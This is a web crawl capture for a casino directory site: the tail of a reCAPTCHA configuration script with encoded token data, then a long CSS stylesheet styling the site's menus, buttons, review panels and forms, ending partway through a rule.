wq5ZF8OawqcUw7JRSsKscmwWBcKRHsKAWHYtwqpRd2bCmcOzIMKuw6nCgA3Dpm/CqcO+w5HDnExwe8ODwpfCq8OPMsORwqx8wqTDk8O0SsKOaMO2w7PChcO7ZBEvwr4QfMKBFMO+w6jDusKyFTZ/UcKmacOUw4VTwrfCpsOWeMK4UsK6LG/DtMKlwoEJTsK/eWd4NcOKwrpzw68CKsOTFcOqw5t/[base64]/DnlnDmn7DrSAywrrCjmPDhsOPYcOzcGVgOVnCk8KSw6BMwrB/w7dmw4zDpcK1XMKXaMKMwoNvahJ4f8OhUnpqw7A1RUsZwoEqwq1oTT4fFAxCwrXDoz/[base64]/CnhPDicOTeD3DvE7CiBvDqAfCnsODMcK/NcKRw6jClsKwPA3CjMOBwqMiUFvDlsOxZMKxdMOufcOsM0bCnS/CqCLDuwlPATcKIWAaw5pZw4bCoSTCmMKPWWwzGCbDmcKuw7YVw5dBfx/CqMOowoTDoMObw7fCpxzDosOWw6UswrvDpcKxw7tpCy/Dj8KEc8KoOsKjScKYJcK1csOfKAtGQSfCj0PCh8OwT2rCl8Kgw4bCm8Kvw5TDpQbCvApHw7vDmHMVUBTDq30jw6XCrGHDlz4XfwvDkRx6E8KJw5w4O2fCsMO/[base64]/CrXJYw6nDsEVCwrx1w6lvecOWw7gLY8KxI8O3wrd7BMKgF3TCoQzCpsKUw7IYX8Omwo7DjyPCpcObbcKjGsKdwos\\u003d\x22],null,[\x22conf\x22,null,\x226Lc5inAoAAAAAOx2XWOBUbhbTj6kRhuDUZZFzeRj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,540],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.worldcasinodirectory.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h9s3H9FkF0S6Kc2jKU7va4K1258XWZ9Qhcl1O6pryTs\\u003d\x22,0,0,null,1,1769489825209,0,0,[100,61,57,254],null,[252],\x22RC-D9fT9e5B6lXPSA\x22,null,null,null,null,null,\x220dAFcWeA4Tuj8nPwWsrqKadozUTfmc0nZ0wcSTqO_SfKczNfI30Kh0O4MS7lsdcOi1e4Vabkiw_IOqT0ktdwF7WF7L3GpqMxKzLw\x22,1769572625104]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.worldcasinodirectory.com/assets/css/styleNew.css?v=4.01.048
body_size: 43707
content:
@import"https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,500i,700,700i,900";
@import"https://fonts.googleapis.com/css?family=Roboto+Condensed:300,300i,400,400i,700,700i";

body {
    z-index: 1;
    position: relative
}

html {
    overflow-x: hidden;
    scroll-behavior: smooth
}

input {
    outline: none
}

p {
    line-height: 1.6em
}

table {
    width: 100%
}

td {
    vertical-align: middle
}

ul {
    padding-left: 0;
    list-style-position: inside
}

#content p img,
#content ol li img {
    margin-left: 15px
}

.affix {
    width: 14%
}

.margin-bottom {
    margin-bottom: 10px
}

.section-white.menu-sidebar {
    padding: 0px 5px 0px 5px
}

#content .wrapperIframe {
    overflow: hidden;
    padding-top: 56.25%;
    position: relative
}

.section-white iframe {
    width: 100%
}

.wrapperIframe iframe {
    border: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.alignCenter.wrapperIframe {
    overflow: hidden;
    padding-top: 56.25%;
    position: relative
}

.alignCenter.wrapperIframe iframe {
    border: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.reviewCasino a:link,
.reviewCasino a:visited,
.reviewCasino a:hover,
.mobileReviewCasino a:link,
.mobileReviewCasino a:hover,
.mobileReviewCasino a:visited,
#content .desktopReview a.reviewCasino:link,
#content .desktopReview a.reviewCasino:hover,
#content .desktopReview a.reviewCasino:visited {
    color: #fff
}

.panel-body tr td,
.postedOn,
.comments,
.breadcrumb-separator,
.breadcrumb>li a:link,
.breadcrumb>li a:hover,
.breadcrumb>li a:visited,
.profile-menu-bar a:link,
.profile-menu-bar a:visited,
.detailsDescription-mobile p,
.signUpBonus,
.signUpOneBonus,
.signUpTwoBonuses,
.signUpThreeBonuses,
.svg-inline--fa.fa-w-16,
.detailsDescription,
#content #gamerows a:link,
#gamerows .third-col,
.detailsDescription-OneBlock,
.detailsDescription-TwoThreeBlocks,
.gambling li a:visited,
.section-white li a:link,
.section-white li a:visited,
.responsibly>p,
.panel-body,
.postedOn,
.wcd-comment-votes,
.articles-description p,
#content .section-white.online-slots-menu li a {
    color: #999
}

.cDescription {
    color: dimgray
}

.news-thumb-link,
.panel-heading h3,
p.rateCasino,
h3.bonusesTitle,
.newsWrapper h3,
.casinoReview h3,
.gamesWrapper h3,
.casinoDetailsHeading {
    color: #323648
}

#style-3::-webkit-scrollbar-track,
#style-3::-webkit-scrollbar,
.scrollbar {
    background-color: #fff
}

button {
    background: #00aeef;
    border: 0 solid rgba(0, 0, 0, 0);
    border-radius: 5px;
    color: #fff;
    display: block;
    font-size: 1.6em;
    font-weight: bold;
    margin: 1em auto;
    padding: 13px 50px;
    position: relative;
    text-transform: uppercase
}

table.trustedCasinosTable button.visitCasino.buttonBig.buttonGreen {
    padding: 5px 20px
}

table.trustedCasinosTable button.visitCasino.buttonBig.buttonGreen>a>p {
    color: #fff;
    margin-bottom: 0
}

button.btn-5.visitCasino.buttonBig.buttonGreen {
    padding: 13px 30px
}

.visit_download_wrapp a.buttonBig.buttonGreen {
    background-color: #00aeef;
    border: 0 none;
    border-radius: 5px;
    color: #fff;
    display: inline-block;
    font-family: "Roboto";
    font-size: 2.3rem;
    font-weight: bold;
    outline: 0 none;
    text-decoration: none;
    cursor: pointer;
    width: 100%;
    margin-top: 10px;
    padding-top: 5px;
    padding-bottom: 5px
}

.btn-play.btn.btn-block {
    font-family: "Roboto";
    font-weight: 500
}

button::before,
button::after {
    background: #4dbde5;
    content: "";
    position: absolute
}

button:hover,
#content a.button-small:link,
#content a.button-small:visited {
    color: #fff
}

.btn-5 {
    overflow: hidden
}

.btn-5::after {
    height: 100%;
    left: -35%;
    top: 0;
    transform: skew(50deg);
    transition-duration: .6s;
    transform-origin: top left;
    width: 0
}

.btn-5:hover:after {
    height: 100%;
    width: 135%
}

.btn-5>p {
    color: #fff;
    font-weight: 500;
    position: relative;
    z-index: 1;
    display: inline-block;
    font-family: "Roboto";
    font-size: 1.5rem;
    margin: 0 auto
}

.btn-5.btn-play.btn.btn-playOneBlock {
    padding: 0
}

.btn-5.btn-play.btn.btn-playOneBlock>p {
    font-size: 14px
}

#content .button-small {
    display: inline-block;
    background: #ac2a1c;
    text-decoration: none;
    font-size: 1.2em;
    font-weight: 300;
    font-family: "Roboto";
    padding: 10px 30px 10px 30px;
    outline: 0;
    border: 0;
    border-radius: 4px
}

#content {
    background: #f5f5f5;
    box-shadow: 0 0 0 0 !important;
    padding: 0
}

#content-wrapper {
    background-color: #f5f5f5
}

#content h1 {
    font-size: 2em;
    font-family: "Roboto Condensed";
    font-weight: 700;
    line-height: 1.1;
    color: #000;
    letter-spacing: -0.05em;
    margin-top: 0;
    margin-bottom: 0
}

#content h2 {
    background-color: rgba(0, 0, 0, 0);
    font-family: "Roboto Condensed";
    border-radius: 0;
    margin: 0;
    box-shadow: none;
    color: #000;
    text-align: left;
    font-size: 1.7em;
    padding: 2%;
    font-weight: 700
}

.clear-both,
p.as-title,
.content-thumb-image+p+h3 {
    clear: both
}

#content h3 {
    font-family: "Roboto Condensed";
    font-size: 1.2em;
    color: #000;
    padding: 0;
    margin-top: 5%;
    font-weight: 700;
    letter-spacing: initial;
    margin-left: 0
}

#content h4 {
    color: #333;
    padding: 16px 0 1%;
    font-size: 2rem;
    clear: both
}

#accordion h4.panel-title a,
#content h4.panel-title a {
    color: #333;
    font-weight: 400
}

#content h1.article-item {
    border-bottom: 1px solid #efefef;
    width: 100%;
    padding-left: 0;
    padding-bottom: 2%
}

#content a {
    text-decoration: none
}

#content a:visited,
#content a:link {
    color: #00aeef;
    transition: .2s ease
}

#content a:hover {
    color: #0092c8
}

#content .visit_download_wrapp a:visited {
    color: #fff
}

.remove-padding {
    padding: 0 !important
}

#content .section-white.carretRight-menu.remove-border li {
    border-bottom: none
}

#content .removeLeftPadding {
    padding-left: 0
}

#content .removeRightPadding {
    padding-right: 0
}

#header {
    min-height: 150px;
    position: relative;
    box-shadow: 0 9px 0 0 rgba(255, 255, 255, 0), 0 -9px 0 0 rgba(255, 255, 255, 0), 10px 0 30px 0 rgba(0, 0, 0, .15), -10px 0 30px 0 rgba(0, 0, 0, .15);
    background-color: #121424
}

#nav.cb-dark-menu {
    background-color: #1b1b1b
}

#nav #cb-main-menu .main-nav li>a {
    padding: 15px 14px
}

#header nav {
    font-weight: 200;
    width: 100%;
    height: inherit;
    line-height: inherit;
    vertical-align: middle;
    font-family: "Roboto"
}

#nav #cb-main-menu {
    display: block;
    padding: 0;
    font-family: "Roboto";
    font-weight: 400
}

#nav #cb-main-menu .main-nav {
    border: 0;
    margin: 0;
    position: relative;
    text-align: center;
    background-color: #fff;
    color: #fff;
    height: 50px
}

#nav #cb-main-menu .main-nav li {
    transition: background, .35s;
    display: inline-block;
    vertical-align: top;
    font-size: 16px;
    text-transform: uppercase
}

#nav #cb-main-menu .main-nav #mm-profile {
    text-transform: none
}

#mm-logo {
    padding-right: 1em
}

#nav.cb-dark-menu #cb-main-menu #mm-logo a {
    padding-top: 5px
}

#nav.cb-dark-menu #cb-main-menu .main-nav li a {
    color: #323648;
    font-weight: 400;
    font-family: "roboto condensed";
    font-size: 16px
}

#nav.cb-dark-menu #cb-main-menu .main-nav li a {
    color: #323648;
    font-weight: 400;
    font-family: "roboto condensed";
    font-size: 16px
}

#nav.cb-dark-menu #cb-main-menu .main-nav li:hover>a,
#nav.cb-dark-menu #cb-main-menu .main-nav li:active>a {
    color: #00aeef;
    border-bottom: 3px solid #00aeef;
    padding-bottom: 10px
}

.dropdown.menu-selected>a {
    color: #00aeef !important;
    border-bottom: 3px solid #00aeef;
    padding-bottom: 10px !important
}

#nav.cb-dark-menu #cb-main-menu .main-nav li a:hover,
#nav.cb-dark-menu #cb-main-menu .main-nav li a:active {
    color: #00aeef !important
}

#nav.cb-dark-menu #cb-main-menu .main-nav li a:hover #nav.cb-dark-menu #cb-main-menu .main-nav .current-menu-item a,
#nav.cb-dark-menu #cb-main-menu .main-nav .current_page_item a,
#nav.cb-dark-menu #cb-main-menu .main-nav .current-page-ancestor a,
#nav.cb-dark-menu #cb-main-menu .main-nav .current-category-ancestor a,
#nav.cb-dark-menu #cb-main-menu .main-nav .current-menu-ancestor a,
#nav.cb-dark-menu #cb-main-menu .main-nav .current-menu-parent a,
#nav.cb-dark-menu #cb-main-menu .main-nav .current-post-parent a,
#nav.cb-dark-menu #cb-main-menu .main-nav .current-post-ancestor a {
    color: #fafafa
}

#nav #cb-main-menu .main-nav li>a:hover,
#nav #cb-main-menu .main-nav li>a:focus {
    background-color: rgba(0, 0, 0, 0);
    color: #121424 !important
}

#header-search-form input[type=search] {
    width: 1000px;
    padding-left: 32px;
    color: rgba(0, 0, 0, 0);
    cursor: pointer;
    margin-top: 5px;
    background: none
}

#nav #cb-main-menu .main-nav li.search-input-field {
    display: none;
    height: 100%
}

.container_search_switcher {
    background: url(/assets/images/search-icon.png) no-repeat 20px center;
    width: 40px;
    height: 40px;
    margin-top: 5px;
    border-left: 1px solid #d1d1d1;
    cursor: pointer
}

.disappear {
    display: none !important
}

#header-search-form input[type=search]:hover {
    background-color: #fff
}

#header-search-form input[type=search]:focus {
    width: 1000px;
    padding-left: 32px;
    color: #000;
    background-color: #fff;
    cursor: auto
}

#header-search-form input:-moz-placeholder {
    color: #4aa7df
}

#header-search-form input::-webkit-input-placeholder {
    color: #4aa7df
}

.switcher-lang-menu {
    width: 24px;
    height: 24px;
    position: relative;
    background-color: #fff;
    border-radius: 50% 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0 auto
}

.switcher-lang-menu a {
    z-index: 2
}

.selected-lang,
.option-lang {
    border-radius: 50% 50%;
    height: 16px;
    width: 16px
}

.switcher-lang-menu ul {
    display: none;
    background-color: #fff;
    position: absolute;
    top: 10px;
    z-index: 1
}

.switcher-lang-menu ul li {
    padding-bottom: 5px
}

.switcher-lang-menu:hover ul {
    display: flex;
    width: 24px;
    flex-direction: column;
    align-items: center;
    border-radius: 0 0 22px 22px;
    padding-top: 16px
}

#nav.cb-dark-menu #cb-main-menu .main-nav .switcher-lang-menu li:hover>a {
    border: none;
    padding: 0
}

#nav #cb-main-menu .main-nav .switcher-lang-menu li>a {
    padding: 0
}

.language-switcher-btn {
    width: 40px;
    height: 100%;
    padding-top: 12px
}

#casinoResults .onlinecasino-cell {
    min-height: 250px;
    border-right: 1px solid #efefef
}

#casinoResults .onlinecasino-cell:last-of-type,
.onlinecasino-cell.onlinecasino-cell-review:last-of-type {
    border-right: none;
    padding-right: 0
}

#casinoResults .onlinecasino-cell h2 a {
    color: #323648;
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    font-size: .9em;
    line-height: 1.6
}

.blockheader-resultstats {
    float: right;
    text-align: right;
    line-height: 1.2em;
    color: #999
}

.onlinecasino-cell.search-part img.casinoThumbnail {
    display: -webkit-box;
    margin: 5% auto;
    min-height: 120px
}

.onlinecasino-cell.search-part {
    border-top: none
}

.onlinecasino-cell.onlinecasino-cell-review {
    border-right: 1px solid #efefef
}

.review-description {
    color: #999;
    font-weight: 400;
    margin: 3% auto
}

#content .onlinecasino-cell.search-part h2 {
    padding-left: 0;
    min-height: 60px
}

.onlinecasino-softwarelinks {
    min-height: 40px;
    display: inline-block;
    position: relative
}

.onlinecasino-softwarelinks .hidden-softwares {
    position: absolute;
    inset: auto -100px 100%;
    background-color: #fff;
    border-radius: 5px;
    padding: 10px;
    box-shadow: 0 0 5px rgba(0, 0, 0, .15);
    display: none;
    z-index: 2
}

.onlinecasino-softwarelinks .hidden-softwares.not-so,
.onlinecasino-softwarelinks .hidden-softwares.not-so-click {
    display: block
}

.onlinecasino-softwarelinks .hidden-softwares a {
    font-size: 10px
}

.onlinecasino-softwarelinks .show-rest {
    cursor: pointer
}

.review-bonus-block,
.onlinecasino-gametype {
    min-height: 40px
}

#content .read-more-casino-review {
    float: right;
    text-decoration: underline;
    margin-top: 11%;
    font-family: "Roboto", sans-serif;
    font-weight: 500;
    margin-bottom: 11%
}

#casinoResults .imagelink.imagelink-gallery img {
    width: 100%
}

.casinos-view-details {
    font-family: "Roboto", sans-serif;
    font-weight: 500
}

#content a.casinos-view-details:hover {
    text-decoration: underline
}

#cb-top-menu {
    width: 100%
}

#cb-top-menu {
    background: rgba(0, 0, 0, .2);
    height: 35px;
    width: 100%;
    float: left
}

div.wrap.clearfix.clear-bypass {
    overflow: initial
}

#cb-top-menu .wrap {
    padding-right: 0;
    background-color: #d9e5f4
}

#cb-top-menu .cb-breaking-news {
    width: 100%
}

#cb-top-menu .cb-breaking-news {
    height: 35px;
    overflow: hidden;
    line-height: 38px
}

#cb-top-menu .cb-breaking-news ul {
    margin: 0;
    padding: 0 5px 0 0
}

#cb-top-menu .cb-breaking-news span {
    padding: 0 0 0 20px;
    font-weight: 400;
    font-size: 14px;
    color: #999;
    font-family: "Roboto Condensed", sans-serif;
    text-align: right;
    letter-spacing: 0
}

#cb-top-menu .cb-breaking-news ul li a {
    color: #0072bc;
    text-transform: capitalize;
    text-decoration: none
}

#cb-top-menu .cb-breaking-news span {
    text-align: center;
    padding: 0 10px 0 5px;
    letter-spacing: 1px;
    color: #aaa;
    float: left;
    text-transform: uppercase
}

#cb-top-menu .cb-breaking-news ul li {
    font-size: 16px
}

#cb-top-menu .cb-breaking-news ul li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 12px;
    list-style-type: none
}

#news-header>li a {
    font-family: "Roboto Condensed";
    color: #0072bc;
    font-weight: 400;
    font-size: 14px
}

#cb-top-menu .cb-breaking-news.news-bypass {
    overflow: visible
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav {
    width: 100%;
    float: right;
    text-align: right;
    display: block;
    border: 0;
    margin: 0;
    height: 35px;
    position: absolute;
    right: -7.2em;
    overflow: visible
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li {
    float: left;
    display: table;
    position: relative;
    height: 100%;
    overflow: auto
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li a {
    border-bottom: 0;
    height: 100%;
    color: #555;
    text-decoration: none;
    line-height: 35px;
    text-transform: capitalize;
    font-family: "roboto condensed";
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.sub-menu,
#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.children {
    text-align: center;
    position: absolute;
    display: none;
    z-index: 99999;
    background: rgba(0, 0, 0, 0);
    border-top: none;
    width: 250px;
    top: 93%
}

#cb-top-menu .cb-top-nav li ul.sub-menu,
#cb-top-menu .cb-top-nav li ul.children {
    text-align: center;
    margin-top: 0;
    position: absolute;
    display: none;
    z-index: 8999;
    background: #e5e5e5;
    border-top: 1px dashed #ccc
}

.arrow {
    background-color: #efefef;
    width: 20px;
    height: 15px;
    margin-top: 4px;
    margin-left: 30px;
    transform: rotate(43deg)
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.sub-menu li,
#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.children li {
    width: 100%;
    border-bottom: none;
    position: relative;
    padding: 0
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li a:hover {
    color: #0072bc !important
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.sub-menu li a,
#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.children li a {
    border-right: 0;
    width: 100%;
    display: block;
    color: #363636;
    line-height: 1;
    padding: 11px 10px;
    white-space: initial;
    background-color: #efefef;
    margin-top: -11px
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.sub-menu li:hover,
#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.children li:hover {
    background: #8a8986
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.sub-menu li a:hover,
#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li ul.children li a:hover {
    color: #0072bc
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li:hover>ul {
    display: block;
    padding: 0
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li:hover>ul li ul {
    display: none
}

#cb-top-menu .cb-breaking-news ul#grey-menu.cb-top-nav li:hover>ul li:hover>ul {
    left: 100%;
    display: block;
    top: 0
}

#cb-top-menu .cb-top-nav li a {
    border-bottom: 0;
    padding: 0 10px;
    display: inline-block;
    height: 100%
}

#header-search-form {
    float: left
}

#header-search-form input {
    right: 89px;
    border: none;
    border-radius: 0
}

#header-search-form>p {
    font-family: roboto condensed;
    font-weight: 400;
    color: #0097dc;
    font-size: 16px;
    float: right;
    padding-top: 11px;
    text-transform: capitalize
}

input[type=search] {
    background: #ededed url("/assets/images/search-icon.png") no-repeat 9px center;
    border: solid 1px #ccc;
    padding: 9px 10px 9px 32px;
    width: 55px;
    border-radius: 10em;
    transition: all .5s
}

input[type=search]:focus {
    box-shadow: 0 0 5px rgba(109, 207, 246, .5)
}

#header #logo img {
    max-width: 200px;
    height: 64px;
    margin-top: 15px
}

#footer-wrapperMobile {
    display: none
}

#footer-wrapperDesktop {
    padding: 45px 0 45px 0;
    text-shadow: 1px 1px 1px #fff;
    background: #d9e5f4 !important
}

.footerBannerBox {
    padding: 0 0 0 2em;
    width: 25%;
    max-width: 25%
}

#FooterBanner1,
#FooterBanner2,
#FooterBanner3,
#FooterBanner4 {
    padding-top: 25px
}

.responsibly.footerDesktop a:link,
.responsibly.footerDesktop a:hover,
.responsibly.footerDesktop a:visited {
    color: #00aeef;
    text-decoration: none
}

#copyright a,
.sidebar-links a,
.footerDesktop {
    color: #898989 !important;
    text-transform: capitalize;
    text-decoration: none;
    font-size: 14px !important;
    line-height: 2;
    font-family: "roboto";
    font-weight: 400
}

#copyright a,
.sidebar-links a:hover {
    text-decoration: none
}

.newsletterWrapper {
    height: 102px;
    padding-top: 10px
}

.subscribeFormWrap {
    float: left
}

.subTxt1 {
    font-family: "Roboto";
    font-weight: 400
}

.subTxt2 {
    font-family: "Roboto Condensed";
    font-weight: 500
}

#header-search-form-container {
    width: 62%;
    float: left;
    margin-top: 3rem
}

#header-search-box {
    width: 75%;
    float: left
}

.subscribeWrapp {
    width: 100%;
    float: left;
    box-sizing: border-box;
    padding: 1.5%;
    margin-left: 30px
}

@media screen and (max-width: 991px) {
    .subscribeWrapp {
        padding: 0 1.5%
    }
}

.subscribeWrapp p {
    line-height: 1.1;
    margin-bottom: 3px;
    font-size: 13px
}

.subscribeWrapp form.newsletterForm {
    margin-bottom: 0
}

.certified-18 {
    color: #d0d0d0;
    font-size: 10px;
    font-weight: 700
}

@media screen and (max-width: 439px) {
    .certified-18 {
        font-size: 9px
    }
}

@media screen and (max-width: 359px) {
    .certified-18 {
        font-size: 8px
    }
}

.subscribeWrapp form.newsletterForm input {
    background-color: rgba(128, 128, 128, .5);
    color: #fff;
    border-radius: 3px;
    width: 70%;
    float: left;
    border: none;
    font-family: "Roboto";
    font-size: 1.8rem;
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
    font-style: italic
}

.subscribeWrapp form.newsletterForm input[type=text]:focus {
    box-shadow: none
}

.subscribeWrapp form.newsletterForm button.buttonSubscribe {
    background-color: #2b8a3e;
    text-transform: capitalize;
    font-family: "Roboto";
    font-size: 15px;
    margin: 10px auto 0;
    width: 240px
}

#newsletterSubscribeH {
    padding-top: 13px;
    padding-bottom: 11px
}

.subscribeWrapp form.newsletterForm button.buttonSubscribe:hover {
    transition: all .2s ease-in-out 0s;
    opacity: .7
}

.modal-dialog p {
    font-weight: 400;
    font-family: "roboto"
}

.modal-header {
    background-color: #d9e5f4;
    border-radius: 5px;
    height: 50px;
    padding: 5px !important
}

.modal-title {
    text-align: center;
    font-size: 16px;
    display: table-cell;
    vertical-align: middle;
    color: #444;
    font-weight: 700;
    font-family: "roboto"
}

.modal-body>span {
    display: inline-block;
    margin-top: 15px
}

.modal-body>a {
    padding: 10px;
    float: right;
    font-weight: bold;
    color: #fff
}

#modal-login-form p.modalTitle {
    font-weight: 500;
    font-family: "roboto";
    color: #444;
    font-size: 18px;
    padding: 10px 0
}

.modal-body>[type=text] {
    height: 48px;
    font-size: .7em;
    background-color: rgba(176, 190, 197, .1)
}

.modal-body a:visited,
.modal-footer a:visited {
    color: #00aeef
}

.modal-footer {
    text-align: center !important
}

.border-bottom {
    border-bottom: 1px solid #efefef;
    width: 100%;
    height: 30px;
    font-weight: bold;
    padding-left: 0
}

.border-bottom a:link {
    float: right;
    font-weight: bold
}

.modal-footer {
    position: relative;
    margin-top: 70px
}

.modal-footer p {
    font-size: 1.5rem;
    text-align: center
}

.btn-5.btn-play.btn.btnVisit {
    width: 100%;
    font-size: 1.6rem;
    font-weight: 600
}

.detailsButton {
    max-width: 100%;
    margin: 0 auto;
    padding-bottom: 10px
}

.collapse.in {
    padding: 10px 0
}

.totalGames>h3 {
    display: -webkit-box
}

.panel-heading.totalGames a {
    width: 55%;
    text-align: right;
    color: #00aeef
}

#content .casinoDetailsWrapper {
    padding: 8px
}

.rightColumninner {
    height: -moz-max-content;
    height: max-content;
    min-height: 180px
}

.rightColumninner .casinorating-item {
    justify-content: flex-end;
}

.lbp-review-header img.imgFlagCasinos {
    margin-top: 22px !important;
    margin-left: 6px;
}

#content .slotsAccordion.casinoDetailsWrapper.rightColumninner {
    min-height: auto;
    padding-bottom: 0
}

.panel.panel-info span.gametype-title {
    text-transform: capitalize
}

.panel.panel-info span {
    cursor: pointer;
    margin: 0;
    line-height: 2;
    font-family: "Roboto";
    font-weight: 400;
    text-transform: uppercase;
    font-size: 14px;
    color: #4d4d4d
}

.collapse.in ul li span {
    line-height: 20px
}

.casinoDetailsWrapper .panel-info,
.casinoDetailsWrapper .panel-info>.panel-heading,
#content .panel-info>.panel-heading,
#content .panel.panel-info {
    background-color: #fff;
    border-top: none;
    margin-bottom: 0;
    border-left: none;
    border-color: #efefef;
    border-right: none;
    cursor: pointer
}

.panel.panel-info {
    border-bottom: none
}

.casinoDetailsWrapper .panels-info-holder {
    border: 1px solid #efefef;
    border-radius: 5px
}

.collapse.in p:first-of-type {
    margin-top: 1%
}

.panel-body.cDescription:last-of-type {
    border: none
}

#content .panel.panel-info:last-of-type {
    border-color: rgba(0, 0, 0, 0)
}

#content .panel-body {
    padding: 0 15px
}

#content .country-accordion .panel-body {
    padding: 0 5px
}

#content .casinoDetailsWrapper.rightColumninner .panel.panel-info .panel-heading {
    padding: 8px
}

@media screen and (max-width: 768px) {
    #content .casinoDetailsWrapper.rightColumninner .panel.panel-info .panel-heading {
        margin: 0 12px
    }
}

#content .casinoDetailsWrapper.rightColumninner .panel.panel-info .panel-heading>span,
#content h3.total-games {
    margin: 0;
    line-height: 2;
    font-family: "Roboto";
    font-weight: 400;
    text-transform: uppercase;
    font-size: 14px
}

#content .casinoDetailsWrapper.rightColumninner .panel.panel-info .panel-heading>span #content .panel.panel-info .panel-heading>span {
    color: #4d4d4d
}

.collapsed~.panel-body {
    padding: 0
}

.casinoDetailsWrapper .panel-info .panel-body {
    padding: 0 5px
}

.casinos-message {
    padding: 2%;
    width: 100%;
    text-align: center;
    background: #fff;
    font-size: 18px;
    font-style: italic;
    color: #cd5c5c
}

#TopListAJAX_5 div.main-toplist tr.top-world-lotteries a.toplist-link:hover {
    color: #00aeef
}

.main-toplist .top-world-lotteries {
    width: 50%;
    height: 75px
}

.top-world-lotteries {
    height: 51px
}

.main-toplist .top-world-lotteries-1:nth-child(odd) {
    float: left
}

.main-toplist .top-world-lotteries-1:nth-child(even) {
    float: right
}

.main-toplist .top-world-lotteries-1:hover {
    background-color: #efefef
}

.casinoLogo.logonew {
    padding: 20%
}

.main-toplist .top-world-lotteries-1 {
    width: 48%;
    height: 75px;
    border-bottom: 1px solid #efefef
}

.button-mini {
    display: table-cell;
    vertical-align: middle
}

.button-mini1,
.hide {
    display: none
}

.show1 {
    display: table-cell !important;
    vertical-align: middle
}

.image.left {
    float: left
}

.header_mobile,
.dl-menuwrapper button {
    background-color: #000 !important
}

.mobile-subscribe-placeholder {
    display: none
}

.mobile-subscribe-placeholder.phone-active {
    display: block;
    background: #000;
    padding-top: 10px;
    clear: both;
    height: 75px
}

.mobile-subscribe-placeholder.phone-active .subscribeWrapp {
    float: none;
    margin: 0 auto;
    display: flex;
    justify-content: center
}

.mobile-subscribe-placeholder.phone-active .subscribeWrapp p {
    display: none
}

@media screen and (max-width: 575px) {
    .mobile-subscribe-placeholder.phone-active .subscribeWrapp .subscribeFormWrap {
        width: 100%
    }

    .content-thumb-image.floatRight,
    .content-thumb-image.floatLeft {
        float: none !important;
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        border-radius: 5px;
    }
}

.dl-menuwrapper button {
    float: right
}

#dl-menu button.dl-trigger:after {
    width: 25%;
    left: 60%
}

.dl-menuwrapper .dl-menu.dl-menuopen {
    top: 90%
}

.dl-menuwrapper {
    margin-top: -45px !important
}

.logo-mobile>img {
    padding-top: 10px;
    padding-bottom: 10px
}

.image {
    border: 0;
    display: inline-block;
    position: relative
}

.mobileReviewCasino {
    display: none
}

.bonus-TwoBlocks,
.borderTop,
.review-bonus-blocks,
.review-bonus-blocks-mobile,
.recentComments,
.review-OneBonus-blocks {
    border-top: 1px solid #efefef
}

.casinoDetailsWrapper .collapse,
.casinoWrapper tr,
.casinoDetailsHeading,
.commentLastBorder,
.casinoReviewBlock h2,
.review-OneBonus-blocks,
.casinoReview>h2,
h2.Article-Categories,
.articles-sidebar h2,
.section-white.online-slots-menu li,
.section-white.online-slots-menu h2 {
    border-bottom: 1px solid #efefef
}

#content #description-part .casinoReviewBlock h2 {
    padding-top: 0
}

.review-OneBonus-blocks .signUpOneBonus {
    min-height: 25px
}

#content .casinoReview {
    padding: 0 2%
}

#content .casinoReview>h2 {
    padding-left: 0
}

.casinoReview .ocblockheader>h3 {
    border-bottom: none;
    padding-left: 0;
    margin-top: 2%
}

input[type=text],
input[type=password],
input[type=email],
select {
    height: 45px;
    font-size: 16px;
    font-style: italic;
    font-family: "roboto condensed";
    color: #000
}

input[type=text],
input[type=password],
input[type=email],
select,
textarea {
    background: rgba(217, 229, 244, .3);
    border-radius: 4px;
    border: none;
    border: solid 1px rgba(144, 144, 144, .25);
    color: inherit;
    display: block;
    outline: 0;
    padding: 0 1em;
    text-decoration: none;
    width: 100%
}

.bannerHeader {
    margin-top: 2rem;
    width: 468px
}

.bannerHeader img {
    width: 100%
}

.visit_download_wrapp {
    text-align: center
}

.casinoRate {
    display: none
}

.btn-link:focus,
.btn-link:hover {
    text-decoration: none !important
}

#companyInfo tr {
    color: #4d4d4d
}

#style-3::-webkit-scrollbar-track {
    box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3)
}

#style-3::-webkit-scrollbar {
    width: 6px
}

#style-3::-webkit-scrollbar-thumb {
    background-color: #d1d1d1;
    padding: 5px;
    border-radius: 5px
}

.scrollbar {
    margin-left: 30px;
